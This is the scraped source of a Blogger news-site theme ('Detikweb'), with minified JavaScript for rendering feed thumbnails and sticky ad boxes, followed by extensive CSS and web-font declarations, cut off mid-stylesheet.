function showpostcount(json) {document.write('+' + parseInt(json.feed.openSearch$totalResults.$t,10) + '');}
var numpostsAdvertorial=1,numposts2Advertorial=1,showpostthumbnailsAdvertorial=!0,showpostthumbnails2Advertorial=!0,numchars=150,thumb_widthAdvertorial=320,thumb_heightAdvertorial=241,thumb_width2Advertorial=320,thumb_height2Advertorial=241,no_thumb="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgW2E61R2SyTigq6Or49Vrjm2Hp4r8xk5d4tC32scAKWtl_ysj5PN-YKJ5l5m46nmy_hru0WgrMEXb5xV62E4OocXoSlHkI217jBPgxv4No3Q0GkgoFz5daBN0476GxLUupA-al5km0smA/s1600/xmlthemes-com-thumbnail.png",no_thumb2="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgW2E61R2SyTigq6Or49Vrjm2Hp4r8xk5d4tC32scAKWtl_ysj5PN-YKJ5l5m46nmy_hru0WgrMEXb5xV62E4OocXoSlHkI217jBPgxv4No3Q0GkgoFz5daBN0476GxLUupA-al5km0smA/s1600/xmlthemes-com-thumbnail.png";
//]]></script>
<script> //<![CDATA[
$(function(){if($(".iklan-kanan-postingan").length){var o=$(".iklan-kanan-postingan"),t=$(".iklan-kanan-postingan").offset().top,i=$(".iklan-kanan-postingan").height();$(window).scroll(function(){var s=$("#post-labels-bawah").offset().top-i-0,f=$(window).scrollTop(); if(f>t?o.css({position:"fixed",top:54}):o.css("position","static"),f>s){var n=s-f;o.css({top:n})}})}});
$(function(){if($("#top-ads-mobile").length){var o=$("#top-ads-mobile"),t=$("#top-ads-mobile").offset().top,i=$("#top-ads-mobile").height();$(window).scroll(function(){var s=$("#related-posts2").offset().top-i-0,f=$(window).scrollTop(); if(f>t?o.css({position:"fixed",top:88,width:"calc(100% - 36px)"}):o.css({position:"static",top:88,width:"calc(100% - 0px)"}),f>s){var n=s-f;o.css({top:n})}})}});
window.labelthumbssidebar3=function(t){for(var e=0;e<numpostssidebar3;e++){var n,r=(t.feed.entry||[])[e];if(!r)return;var m=r.title.$t;if(e==(t.feed.entry||[]).length)break;for(var i=0;i<r.link.length;i++){if("replies"==r.link[i].rel&&"text/html"==r.link[i].type)var l=r.link[i].title,o=r.link[i].href;if("alternate"==r.link[i].rel){n=r.link[i].href;break}}var u;try{u=r.media$thumbnail.url,u=u.replace("/s72-c/","/w"+thumb_widthsidebar3+"-h"+thumb_heightsidebar3+"-c/")}catch(h){s=r.content.$t,a=s.indexOf("<img"),b=s.indexOf('src="',a),c=s.indexOf('"',b+5),d=s.substr(b+5,c-b-5),u=-1!=a&&-1!=b&&-1!=c&&""!=d?d:no_thumb}var p=r.published.$t,w=p.substring(0,4),_=p.substring(5,7),f=p.substring(8,10),g=new Array;g[1]="January",g[2]="February",g[3]="March",g[4]="April",g[5]="May",g[6]="June",g[7]="July",g[8]="August",g[9]="September",g[10]="October",g[11]="November",g[12]="December",document.write('<div class="topikXML-top3">'),document.write('<ul>'),document.write("<li>"),1==showpostthumbnailssidebar3&&document.write('<a href="'+n+'"><div class="overlay-topikXML-top3"><img width="'+thumb_widthsidebar3+'" height="'+thumb_heightsidebar3+'" alt="'+m+'" src="'+u+'"/></div></a>'),document.write('<h3><a href="'+n+'">'+m+"</a></h3>");var v="";document.write("</li>"),document.write("</ul>"),document.write("</div>")}document.write('<div class="topikXML-bottom3">'),document.write('<ul>');for(var e=1;e<numposts2sidebar3;e++){var n,r=(t.feed.entry||[])[e];if(!r)return;var m=r.title.$t;if(e==(t.feed.entry||[]).length)break;for(var i=1;i<r.link.length;i++){if("replies"==r.link[i].rel&&"text/html"==r.link[i].type)var l=r.link[i].title,o=r.link[i].href;if("alternate"==r.link[i].rel){n=r.link[i].href;break}}var x;try{x=r.media$thumbnail.url.replace("/s72-c/","/w"+thumb_width2sidebar3+"-h"+thumb_height2sidebar3+"-c/")}catch(h){s=r.content.$t,a=s.indexOf("<img"),b=s.indexOf('src="',a),c=s.indexOf('"',b+5),d=s.substr(b+5,c-b-5),x=-1!=a&&-1!=b&&-1!=c&&""!=d?d:no_thumb2}var p=r.published.$t,w=p.substring(0,4),_=p.substring(5,7),f=p.substring(8,10);1==showpostthumbnails2sidebar3&&document.write("<li>"),document.write('<a href="'+n+'"><div class="overlay-topikXML-bottom3"><img width="'+thumb_width2sidebar3+'" height="'+thumb_height2sidebar3+'" alt="'+m+'" src="'+x+'"/></div></a>'),document.write('<h3><a href="'+n+'">'+m+"</a></h3>");var v="";document.write("</li>")}document.write("</ul>"),document.write("</div>")};
function showpostcount(json) {document.write('+' + parseInt(json.feed.openSearch$totalResults.$t,10) + '');}
var numpostssidebar3=1,numposts2sidebar3=5,showpostthumbnailssidebar3=!0,showpostthumbnails2sidebar3=!0,numchars=150,thumb_widthsidebar3=200,thumb_heightsidebar3=113,thumb_width2sidebar3=200,thumb_height2sidebar3=113,no_thumb="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhfhVEZ4OmG9JtNfhpFByj1ldoeImdotbPnXeVjQck-QwDWlMRU9U5yd8a4WtkAdTKQSLMB_opJkNj-q-bEptAkUxetNzpZ5nHx9pF5ptHWjby5_Za0IsLf-QqxkCdyxIXPSV0H259-PKY/s1600/xmlthemes-com-thumbnail.png",no_thumb2="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhfhVEZ4OmG9JtNfhpFByj1ldoeImdotbPnXeVjQck-QwDWlMRU9U5yd8a4WtkAdTKQSLMB_opJkNj-q-bEptAkUxetNzpZ5nHx9pF5ptHWjby5_Za0IsLf-QqxkCdyxIXPSV0H259-PKY/s1600/xmlthemes-com-thumbnail.png";
//]]></script>
<style id='template-skin-1' type='text/css'><!--
body#layout{background-color:#f9f9f9!important}body#layout div.section{background-color:#e3f5fe!important;border:1px solid #e3f5fe!important;border-radius:4px}
body#layout::before{content:"detikweb";position:absolute;right:10px;top:10px;color:#21409A;font-family:Roboto;font-size:18px;font-weight:700;background-color:#fff;padding:5px 15px;border-radius:24px}
body#layout header{overflow:hidden}
body#layout div#header{overflow:hidden}
body#layout div#side-mobile{width:17%;float:left}
body#layout div#header-logo{width:32%;float:left}
body#layout div#header-ads{width:54%;float:right}
body#layout div#content-wrapper{overflow:hidden}
body#layout div#indeks{width:17%;float:left}
body#layout div#main{float:left;width:40%}
body#layout div#sidebar-outer{float:right;width:32%}
body#layout div#HTML32 footer{overflow:hidden}
body#layout div#footer1{float:left;width:20%}
body#layout div#footer2{float:left;width:44%}
body#layout div#footer3{float:right;width:20%}
body#layout div.layout-title{font-size:14px!important;line-height:1.4!important}
body#layout .section h4{font-size:14px!important;margin:0!important;color:#21409A;text-transform:capitalize}
body#layout div#sidebar-outer .add_widget:hover,body#layout a.editlink:hover{transition:all .3s ease;opacity:.85}
body#layout a:hover{text-decoration:none!important}
body#layout div#sidebar-outer .add_widget a{font-size:12px!important;color:#fff!important}
body#layout div#sidebar-outer .add_widget{margin:0!important;padding:0 10px!important;border:1px solid #EF662F!important;background-color:#EF662F;border-radius:24px}
body#layout .widget-content{box-shadow:none!important}
body#layout a.editlink{color:#fff!important;background-color:#EF662F!important;width:24px;height:24px;text-align:center;border-radius:50%;font-size:10px;font-weight:700}
body#layout div#top-ads-outer{overflow:hidden}
body#layout div#top-ads{float:left;width:44.5%}
body#layout div#top-ads-mobile{float:right;width:44.5%}
body#layout .close-menu,body#layout ul.linkcepat,body#layout div#pencarian-mobile,body#layout div#HTML32,body#layout div#top-popular,body#layout div#PopularPosts2,body#layout div#PopularPosts3,body#layout div#PopularPosts4,body#layout .layout-widget-description,body#layout #running-text,body#layout #HTML17{display:none}
--></style>
<style id='page-skin-1' type='text/css'><!--
/* ==============================
TEMPLATE Detikweb
AUTHOR: xmlthemes.com
UPDATE: enblog.us
SERVICE THEME WB & BLOGGER = https://style.enblog.us
================================ */
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;/*font-size:100%;*/font:inherit;vertical-align:baseline;}img{vertical-align:middle;width:auto;max-width:100%}.separator a{border:none !important;margin:0 !important}
/* HTML5 display-role reset for older browsers */
article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block;}body{background-color:#f1f1f1;color:#333;font-family:'Montserrat',arial, sans-serif;font-size:14px;line-height:1.4;text-rendering: optimizeSpeed;transition: all 0.31s ease 0s;display:block;}
*{margin:0;padding:0;text-decoration: none;}
html{display:block;}blockquote,q{quotes:none;}blockquote::before,blockquote::after,q::before,q::after{content:&#39;&#39;;content:none;}table{border-collapse:collapse;border-spacing:0;} a{color:#f00;vertical-align:baseline;outline:0; transition:all .3s ease;}
/* Font */
@font-face{font-family:'Montserrat';font-style:normal;font-weight:400;src:local('Montserrat Regular'),local('Montserrat-Regular'),url(https://fonts.gstatic.com/s/montserrat/v14/JTUSjIg1_i6t8kCHKm459WRhyzbi.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Montserrat';font-style:normal;font-weight:400;src:local('Montserrat Regular'),local('Montserrat-Regular'),url(https://fonts.gstatic.com/s/montserrat/v14/JTUSjIg1_i6t8kCHKm459W1hyzbi.woff2) format('woff2');unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Montserrat';font-style:normal;font-weight:400;src:local('Montserrat Regular'),local('Montserrat-Regular'),url(https://fonts.gstatic.com/s/montserrat/v14/JTUSjIg1_i6t8kCHKm459WZhyzbi.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Montserrat';font-style:normal;font-weight:400;src:local('Montserrat Regular'),local('Montserrat-Regular'),url(https://fonts.gstatic.com/s/montserrat/v14/JTUSjIg1_i6t8kCHKm459Wdhyzbi.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Montserrat';font-style:normal;font-weight:400;src:local('Montserrat Regular'),local('Montserrat-Regular'),url(https://fonts.gstatic.com/s/montserrat/v14/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Montserrat';font-style:normal;font-weight:600;src:local('Montserrat SemiBold'),local('Montserrat-SemiBold'),url(https://fonts.gstatic.com/s/montserrat/v14/JTURjIg1_i6t8kCHKm45_bZF3gTD_u50.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Montserrat';font-style:normal;font-weight:600;src:local('Montserrat SemiBold'),local('Montserrat-SemiBold'),url(https://fonts.gstatic.com/s/montserrat/v14/JTURjIg1_i6t8kCHKm45_bZF3g3D_u50.woff2) format('woff2');unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Montserrat';font-style:normal;font-weight:600;src:local('Montserrat SemiBold'),local('Montserrat-SemiBold'),url(https://fonts.gstatic.com/s/montserrat/v14/JTURjIg1_i6t8kCHKm45_bZF3gbD_u50.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Montserrat';font-style:normal;font-weight:600;src:local('Montserrat SemiBold'),local('Montserrat-SemiBold'),url(https://fonts.gstatic.com/s/montserrat/v14/JTURjIg1_i6t8kCHKm45_bZF3gfD_u50.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Montserrat';font-style:normal;font-weight:600;src:local('Montserrat SemiBold'),local('Montserrat-SemiBold'),url(https://fonts.gstatic.com/s/montserrat/v14/JTURjIg1_i6t8kCHKm45_bZF3gnD_g.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Montserrat';font-style:normal;font-weight:700;src:local('Montserrat Bold'),local('Montserrat-Bold'),url(https://fonts.gstatic.com/s/montserrat/v14/JTURjIg1_i6t8kCHKm45_dJE3gTD_u50.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Montserrat';font-style:normal;font-weight:700;src:local('Montserrat Bold'),local('Montserrat-Bold'),url(https://fonts.gstatic.com/s/montserrat/v14/JTURjIg1_i6t8kCHKm45_dJE3g3D_u50.woff2) format('woff2');unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Montserrat';font-style:normal;font-weight:700;src:local('Montserrat Bold'),local('Montserrat-Bold'),url(https://fonts.gstatic.com/s/montserrat/v14/JTURjIg1_i6t8kCHKm45_dJE3gbD_u50.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Montserrat';font-style:normal;font-weight:700;src:local('Montserrat Bold'),local('Montserrat-Bold'),url(https://fonts.gstatic.com/s/montserrat/v14/JTURjIg1_i6t8kCHKm45_dJE3gfD_u50.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Montserrat';font-style:normal;font-weight:700;src:local('Montserrat Bold'),local('Montserrat-Bold'),url(https://fonts.gstatic.com/s/montserrat/v14/JTURjIg1_i6t8kCHKm45_dJE3gnD_g.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Rubik';font-style:italic;font-weight:400;src:local('Rubik Italic'),local('Rubik-Italic'),url(https://fonts.gstatic.com/s/rubik/v9/iJWEBXyIfDnIV7nEnXq61F3f.woff2) format('woff2');unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Rubik';font-style:italic;font-weight:400;src:local('Rubik Italic'),local('Rubik-Italic'),url(https://fonts.gstatic.com/s/rubik/v9/iJWEBXyIfDnIV7nEnXy61F3f.woff2) format('woff2');unicode-range:U+0590-05FF,U+20AA,U+25CC,U+FB1D-FB4F}@font-face{font-family:'Rubik';font-style:italic;font-weight:400;src:local('Rubik Italic'),local('Rubik-Italic'),url(https://fonts.gstatic.com/s/rubik/v9/iJWEBXyIfDnIV7nEnXC61F3f.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Rubik';font-style:italic;font-weight:400;src:local('Rubik Italic'),local('Rubik-Italic'),url(https://fonts.gstatic.com/s/rubik/v9/iJWEBXyIfDnIV7nEnX661A.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Rubik';font-style:italic;font-weight:500;src:local('Rubik Medium Italic'),local('Rubik-MediumItalic'),url(https://fonts.gstatic.com/s/rubik/v9/iJWBBXyIfDnIV7nElY2ZwWb-6bB_.woff2) format('woff2');unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Rubik';font-style:italic;font-weight:500;src:local('Rubik Medium Italic'),local('Rubik-MediumItalic'),url(https://fonts.gstatic.com/s/rubik/v9/iJWBBXyIfDnIV7nElY2ZwWD-6bB_.woff2) format('woff2');unicode-range:U+0590-05FF,U+20AA,U+25CC,U+FB1D-FB4F}@font-face{font-family:'Rubik';font-style:italic;font-weight:500;src:local('Rubik Medium Italic'),local('Rubik-MediumItalic'),url(https://fonts.gstatic.com/s/rubik/v9/iJWBBXyIfDnIV7nElY2ZwWz-6bB_.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Rubik';font-style:italic;font-weight:500;src:local('Rubik Medium Italic'),local('Rubik-MediumItalic'),url(https://fonts.gstatic.com/s/rubik/v9/iJWBBXyIfDnIV7nElY2ZwWL-6Q.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Rubik';font-style:normal;font-weight:400;src:local('Rubik'),local('Rubik-Regular'),url(https://fonts.gstatic.com/s/rubik/v9/iJWKBXyIfDnIV7nFrXyi0A.woff2) format('woff2');unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Rubik';font-style:normal;font-weight:400;src:local('Rubik'),local('Rubik-Regular'),url(https://fonts.gstatic.com/s/rubik/v9/iJWKBXyIfDnIV7nDrXyi0A.woff2) format('woff2');unicode-range:U+0590-05FF,U+20AA,U+25CC,U+FB1D-FB4F}@font-face{font-family:'Rubik';font-style:normal;font-weight:400;src:local('Rubik'),local('Rubik-Regular'),url(https://fonts.gstatic.com/s/rubik/v9/iJWKBXyIfDnIV7nPrXyi0A.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Rubik';font-style:normal;font-weight:400;src:local('Rubik'),local('Rubik-Regular'),url(https://fonts.gstatic.com/s/rubik/v9/iJWKBXyIfDnIV7nBrXw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Rubik';font-style:normal;font-weight:500;src:local('Rubik Medium'),local('Rubik-Medium'),url(https://fonts.gstatic.com/s/rubik/v9/iJWHBXyIfDnIV7EyjmmZ8WDm7Q.woff2) format('woff2');unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Rubik';font-style:normal;font-weight:500;src:local('Rubik Medium'),local('Rubik-Medium'),url(https://fonts.gstatic.com/s/rubik/v9/iJWHBXyIfDnIV7Eyjmmf8WDm7Q.woff2) format('woff2');unicode-range:U+0590-05FF,U+20AA,U+25CC,U+FB1D-FB4F}@font-face{font-family:'Rubik';font-style:normal;font-weight:500;src:local('Rubik Medium'),local('Rubik-Medium'),url(https://fonts.gstatic.com/s/rubik/v9/iJWHBXyIfDnIV7EyjmmT8WDm7Q.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Rubik';font-style:normal;font-weight:500;src:local('Rubik Medium'),local('Rubik-Medium'),url(https://fonts.gstatic.com/s/rubik/v9/iJWHBXyIfDnIV7Eyjmmd8WA.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
/*Blogger CSS Reset */
html{scroll-behavior:smooth}.section,.widget{margin:0;padding:0}i{font-style:italic}b{font-weight:500}u{border-bottom:1px solid}*,*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.widget-item-control,.post-updated,.status-msg-wrap,.blog-feeds,.post-author.vcard{display:none}#blog-pager{clear:both}@keyframes Gradient{0%{background-position:0 50%}50%{background-position:100% 50%}100%{background-position:0 50%}}textarea:focus, input:focus{outline: none;}*:focus {outline: none;}
.lighter,.lighter *{transition:all 0.31s ease 0s}.lighter{position:fixed;top:0;bottom:0;left:0;right:0;z-index:400000;opacity:1}.lighter.fade{opacity:0}.lighter.fade .lighter-container{transform:scale(.5)}.lighter img{width:100%;height:100%}.lighter .lighter-overlay{background:rgba(0,0,0,.75);height:100%;width:100%}.lighter .lighter-container{background:white;position:absolute;z-index:400000;top:50%;left:50%;right:50%;bottom:50%;box-shadow:0 2px 8px rgba(0,0,0,.5)}.lighter .lighter-container .lighter-close{top:0;right:0;width:30px;height:30px;margin:-15px;line-height:30px;font-size:16pt;font-family:Helvetica,Arial,serif}.lighter .lighter-container .lighter-next{display:none;right:40px;top:50%;width:40px;height:40px;margin:-20px 0;line-height:34px;font-size:32pt;font-family:Times,serif}.lighter .lighter-container .lighter-prev{display:none;left:40px;top:50%;width:40px;height:40px;margin:-20px;line-height:24pt;font-size:34px;font-family:Times,serif}.lighter .lighter-container .lighter-next,.lighter .lighter-container .lighter-prev,.lighter .lighter-container .lighter-close{cursor:pointer;position:absolute;z-index:800000;text-align:center;border-radius:40px;color:rgba(255,255,255,.8);background:rgba(255,0,0,.6)}.lighter .lighter-container .lighter-next:hover,.lighter .lighter-container .lighter-prev:hover,.lighter .lighter-container .lighter-close:hover{color:white;text-decoration:none;background:rgba(255,0,0,.9)}.lighter .lighter-container .lighter-next:active,.lighter .lighter-container .lighter-prev:active,.lighter .lighter-container .lighter-close:active{color:white;background:rgba(0,0,0,.6)}
/*Update Theme by : Enblog.us*/
#cssmenu ul li{list-style:none}#cssmenu ul{overflow:hidden}#cssmenu ul li a{display:block;font-size:12px;color:#6a6a6a;font-weight:600;line-height:34px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}#cssmenu ul li a:hover,#tombol_show:hover{transition:all .3s ease;color:#000}#tombol_show::after{content:"\F127";float:right;font-family:bootstrap-icons;font-size:14px}.bi-grid-fill::before{content:"\F3FB"}.bi-star-fill::before{content:"\F586"}.bi-bell-fill::before{content:"\F189"}.linkcepat .bi,.hide-show .bi{font-size:11px;float:left;margin:7px 6px 0 0;background-color:#e3f5fe;width:20px;height:20px;text-align:center;line-height:21px;border-radius:50%;color:#f00}#css-menu{height:100%;position:fixed;left:-100%;top:46px;transition:all 0.31s ease-in-out 0s;width:100%;z-index:99;padding:12px;max-width:440px}#cssmenu{background-color:#fff;height:93%;overflow:auto;padding:24px;box-shadow:rgba(0,0,0,.1) 0 0 15px;letter-spacing:-.02em;border-radius:4px}#pencarian-mobile{margin:8px 0}.xmlthemes{font-size:1px;position:absolute;color:transparent}#cssmenu h2,.copyright{display:none}#box ul li{position:relative;padding:0 0 0 26px;width:50%;float:left}#box ul li a::before{content:"#";position:absolute;top:0;left:15px;color:#ccc}.close-menu{display:block;width:42px;cursor:pointer;background-color:#fff;position:absolute;right:12px;height:42px;text-align:center;color:red;font-size:30px;line-height:32px;top:12px;border-radius:0 4px 0 4px}.close-menu span{position:relative;z-index:1;color:#fff}.close-menu span::before{content:"";width:30px;height:20px;position:absolute;background:red;z-index:-1;top:9px;right:-6px;border-radius:2px}#LinkList2{border-top:1px solid #e9ebee;padding:8px 0 0 0;margin:8px 0 0 0}.beranda .bi{color:#fff;background-color:#46c49c}.terbaru .bi{color:#fff;background-color:#cf4d35}.terpopuler .bi{color:#fff;background-color:#f4b23f}.hide-show .bi{color:#fff;background-color:#61c436}.spinner2{background-color:#fff;border-radius:50%;height:8px;margin:-1px 0 0 -8px;width:8px;z-index:100;float:right;position:relative;animation:1s ease-in-out 0s normal none infinite running sk-scaleout}@keyframes sk-scaleout{0%{transform:scale(0)}100%{opacity:0;transform:scale(1)}}button{background:transparent;border:none;outline:0}.border1menu,.border2menu,.border3menu,.border4menu,.border5menu{background-color:#f00;display:block;height:2px;transform:rotate(0deg);width:23px;margin:3px 3px 3px 0;border-radius:2px}.circle{width:14px;height:14px;background-color:#fff;position:absolute;right:0;top:16px;border:2px solid;border-radius:50%;color:#f00}.circle1{position:absolute;width:16px;height:16px;background-color:#fff;top:15px;right:0;border-radius:50%}.dashed{width:2px;height:8px;position:absolute;right:-1px;background-color:#f00;transform:rotate(-48deg);top:25px;border-radius:2px}#tombol_show{display:block;font-size:12px;color:#6a6a6a}.hide-show{line-height:34px;font-weight:600;cursor:pointer}.menu{background-color:transparent;cursor:pointer;height:46px;outline:none;border:none;float:left;margin:0 10px 0 0;position:relative}#Home{font-weight:700;text-transform:uppercase;font-family:'Montserrat',sans-serif;letter-spacing:-1px;margin:8px 18px 8px 0;float:left;line-height:30px;border-right:1px solid #e9ebee;padding:0 18px 0 0}#Home a{display:block;background:-webkit-linear-gradient(left,#792166 30%,#ed3c3f 100%);background-clip:border-box;background-clip:border-box;-webkit-background-clip:text;-webkit-text-fill-color:transparent}#Home a:hover{color:#000}#running-text{float:right;margin:0}#running-text h2{display:none}#news{height:34px;color:#fff;overflow:hidden;background:#f00 linear-gradient(100deg, #f00 50%, #811b1b 100%);padding:0;border-radius:24px;font-size:12px;width:500px;margin:6px 0}#ltsposts::before{content:"\F130";float:left;color:#ffd200;font-family:bootstrap-icons;font-weight:700;position:relative;left:2px;margin:0 -18px 0 0;font-size:12px;width:36px;text-align:center;animation:spin 4s linear infinite}#ltsposts{line-height:24px;margin:0 auto;height:24px;padding:0 18px 0 0}#ltsposts ul{height:24px;overflow:hidden;padding:0 0 0 18px;margin:5px 0;line-height:24px}#ltsposts ul li{list-style:none;line-height:24px}#ltsposts ul li a{display:block;color:#fff;font-weight:600;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}#ltsposts ul li a:hover{color:#FFD200}#pencarian-mobile input{width:100%;line-height:32px;border:none;border-radius:20px;font-family:'Montserrat',sans-serif;font-size:12px;padding:0 42px 0 15px;background-color:#f6f6f6}.bi-newspaper::before{content:"\F4A3"}#pencarian-mobile .bi.bi-search{float:right;margin:-26px 15px 0 0;font-size:18px;color:#000;opacity:.2}.tglhariini{line-height:30px;margin:8px 0;float:left;font-size:12px;font-weight:600}.hari{float:left}.tanggal::before{content:","}.tanggal{float:right}#header-logo{float:left;max-width:298px}#header-ads{float:right;height:90px;width:100%;max-width:728px}#header-ads h2,#top-container h2,#PopularPosts1 .item-snippet{display:none}#framebar{width:100%;height:46px;background-color:#fff;box-shadow:0 4px 8px 0 rgba(0,0,0,.15)}#in-framebar{overflow:hidden;width:auto;max-width:1080px;margin:auto;height:46px}#header{background-color:#f9f9f9;height:90px;padding:18px;box-sizing:content-box;width:auto;max-width:1044px;margin:auto;line-height:1}#Header1_headerimg{height:auto;width:auto;margin:20px 0;max-height:50px}#top-container{background-color:#f9f9f9;width:auto;max-width:1080px;margin:auto;padding:0 18px}#navbar-first,#navbar-second{width:auto;height:42px;background:#f00 linear-gradient(100deg, #f00 50%, #811b1b 100%);max-width:1054px;margin:auto;line-height:42px;border-radius:4px}#navbar-first span{color:#FFD200;font-weight:700;padding:0 10px}#navbar-second span{color:#f00;font-weight:700;padding:0 10px}#navbar-second{background:#f0f0f0}#navbar-first ul,#navbar-second ul{overflow:hidden;height:42px;padding:0 10px}#navbar-first ul li,#navbar-second ul li{display:inline-block}#navbar-first ul li a,#navbar-second ul li a{display:block;padding:0 10px;color:#fff;font-weight:700}#navbar-second ul li:first-child a{color:#f00;text-transform:none}#navbar-second ul li a{color:#000;text-transform:lowercase}#navbar-second ul li a::before{content:"#"}#navbar-second ul li:first-child a::before{content:"\F456";font-family:bootstrap-icons;font-size:11px;margin:0 5px 0 0}#navbar-second ul li:first-child a::after{content:"";background-color:red;width:5px;height:5px;position:absolute;margin:12px 0 0 4px;border-radius:50%}#navbar-first ul li a:hover{color:#FFD200}#navbar-second ul li a:hover,#menu-mobile ul li a:hover{color:#f00}#top-ads{padding:0 0 18px 0;text-align:center;margin:18px auto 0}#top-popular{overflow:hidden;padding:0 0 14px 0}#PopularPosts1 ul{overflow:hidden;margin:0 -9px}#PopularPosts1 ul li{float:left;width:20%;padding:0 9px;list-style:none}#PopularPosts1 .item-thumbnail{overflow:hidden;height:107px;margin:0 0 8px 0;border-radius:4px;position:relative}#PopularPosts1 .item-thumbnail img{border-radius:4px;width:100%;height:100%;object-fit:cover}#PopularPosts1 ul li .item-thumbnail img:hover,.post-thumbnail img:hover,a.slider-image:hover,.recent_thumb:hover,#PopularPosts2 .item-thumbnail img:hover,#PopularPosts4 .item-thumbnail img:hover,.topikXML-top .overlay-topikXML-top img:hover,.overlay-topikXML-bottom img:hover,.overlay-topikXML-bottom2 img:hover,.topikXML-bottom3 ul li .overlay-topikXML-bottom3 img:hover,#related-posts .related-post img:hover,#populer .item-thumbnail img:hover{border-radius:4px;transform:scale(1.2);transition:all 